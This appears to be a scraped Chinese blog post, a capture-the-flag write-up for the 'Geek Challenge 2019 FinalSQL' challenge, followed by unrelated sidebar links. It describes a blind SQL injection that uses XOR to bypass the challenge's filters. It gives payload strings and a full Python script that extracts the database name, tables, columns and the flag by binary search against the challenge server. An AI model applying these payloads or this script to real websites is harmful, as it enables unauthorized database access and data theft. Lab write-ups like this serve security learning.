当前位置:网站首页>[Geek Challenge 2019]FinalSQL
[Geek Challenge 2019]FinalSQL
2022-08-05 03:59:00 【pakho_C】
[极客大挑战 2019]FinalSQL
依次点击5个页面
Go to the last page to find the prompt to try No6个页面,观察到url中的id,输入6得到
有参数,尝试单引号
提示error 那么应该存在sql注入,Try Eternal True
There must be a filter,fuzz一波:
filter a lot,但是异或^没被过滤,And there is no error page,Then it should be the blinds
Use the XOR feature:相同为0 不同为1 测试

利用id=0^1为NO! Not this! Click others~~~ id=1^1为ERROR!!!to make blind judgments
Write blast scripts,参考这位佬的:[极客大挑战 2019]FinalSQL
1.Blast the database name core statement:0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")
Blast database named geek
2.Blast the table name core statement:0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")
爆破出表名为F1naI1y,Flaaaaag
3.爆破字段名 核心语句:0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),"+str(i)+",1))>"+str(mid)+")
F1naI1y表列名为id username password
0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")
Flaaaaag表字段为id fl4gawsl
猜测flag在fl4gawsl里
4.爆破flag 核心语句:0^(ascii(substr((select(group_concat(fl4gawsl))from(Flaaaaag)),"+str(i)+",1))>"+str(mid)+")
flag不在此处,query another tablepassword字段
找到flag
完整脚本代码:
import requests
target = "http://f394d9ca-2bcb-4014-bf77-82cd9e2a9963.node4.buuoj.cn:81/search.php"
def getDataBase(): #获取数据库名
database_name = ""
for i in range(1,1000): #注意是从1开始,substrThe function truncates from the first character
low = 32
high = 127
mid = (low+high)//2
while low < high: #二分法
params={
"id":"0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")" #注意select(database())要用()包裹起来
}
r = requests.get(url=target,params=params)
if "others" in r.text: #True to indicate that the character is presentasciiThe back half of the table
low = mid+1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
database_name += chr(mid) #将ascii码转换为字符
print("数据库名:" + database_name)
def getTable(): #获取表名
column_name=""
for i in range(1,1000):
low = 32
high = 127
mid = (low+high)//2
while low<high:
params = {
"id": "0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target,params=params)
if "others" in r.text:
low = mid + 1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
column_name += chr(mid)
print("表名为:"+column_name)
def getColumn(): #获取列名
column_name = ""
for i in range(1,250):
low = 32
high = 127
mid = (low+high)//2
while low < high:
params = {
"id": "0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target, params=params)
if 'others' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if low <= 32 or high >= 127:
break
column_name += chr(mid)
print("列名为:" + column_name)
def getFlag(): #获取flag
flag = ""
for i in range(1,1000):
low = 32
high = 127
mid = (low+high)//2
while low < high:
params = {
"id" : "0^(ascii(substr((select(group_concat(password))from(F1naI1y)),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target, params=params)
if 'others' in r.text:
low = mid + 1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
flag += chr(mid)
print("flag:" + flag)
getDataBase()
getTable()
getColumn()
getFlag()
边栏推荐
- 结构体初解
- 队列题目:最近的请求次数
- The sword refers to Offer--find the repeated numbers in the array (three solutions)
- 36-Jenkins-Job Migration
- 2022 Hangzhou Electric Multi-School 1st Game
- 1007 Climb Stairs (贪心 | C思维)
- Android 面试题——如何徒手写一个非阻塞线程安全队列 ConcurrentLinkedQueue?
- Mysql的undo log详解
- Initial solution of the structure
- Open-Falcon of operation and maintenance monitoring system
猜你喜欢
Android 面试题——如何徒手写一个非阻塞线程安全队列 ConcurrentLinkedQueue?
bytebuffer 内部结构
UE4 通过与其它Actor互动开门
flink读取mongodb数据源
The test salary is so high?20K just graduated
UE4 通过互动(键盘按键)开门
Developing Hololens encountered The type or namespace name 'HandMeshVertex' could not be found..
银行数据采集,数据补录与指标管理3大问题如何解决?
Defect detection (image processing part)
2022-08-04T17:50:58.296+0800 ERROR Announcer-3 io.airlift.discovery.client.Announcer appears after successful startup of presto
随机推荐
重载运算符
【8.4】代码源 - 【数学】【历法】【删库】【不朴素的数列(Bonus)】
The sword refers to Offer--find the repeated numbers in the array (three solutions)
iMedicalLIS listener (2)
【8.2】代码源 - 【货币系统】【硬币】【新年的问题(数据加强版)】【三段式】
ffmpeg 像素格式基础知识
DEJA_VU3D - Cesium功能集 之 056-智图Arcgis地图纠偏
多御安全浏览器 V10.8.3.1 版正式发布,优化多项内容
【树莓派】树莓派调光
UE4 第一人称角色模板 添加生命值和调试伤害
Shell script: for loop and the while loop
包拉链不可用,但是是被另一个包。
银行数据采集,数据补录与指标管理3大问题如何解决?
You may use special comments to disable some warnings. Three ways to report errors
Use CH341A to program external Flash (W25Q16JV)
How to wrap markdown - md file
Industry Status?Why do Internet companies prefer to spend 20k to recruit people rather than raise their salary to retain old employees~
冰蝎V4.0攻击来袭,安全狗产品可全面检测
Confessing the era of digital transformation, Speed Cloud engraves a new starting point for value
2022 Hangzhou Electric Multi-School 1st Game